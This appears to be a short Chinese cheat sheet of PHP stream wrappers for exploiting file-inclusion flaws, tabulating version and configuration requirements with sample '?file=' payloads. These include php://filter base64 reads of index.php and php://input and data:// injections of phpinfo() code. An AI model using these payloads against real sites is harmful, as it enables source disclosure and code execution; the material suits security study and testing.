 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
https://blog.csdn.net/Goodric